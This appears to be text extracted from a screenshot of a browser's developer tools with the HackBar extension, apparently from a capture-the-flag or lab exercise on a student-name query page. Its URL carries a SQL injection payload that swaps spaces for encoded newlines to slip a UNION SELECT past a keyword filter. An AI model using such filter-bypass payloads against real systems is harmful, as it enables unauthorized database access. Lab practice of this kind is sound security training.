 学生姓名:
no: array(1) { [0]=> string(5) "union" }
学生姓名 课程名
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.72.0.1:56276/?student_name=Alice'union%0aselect%0a1,2,3%23
Use POST method MODIFY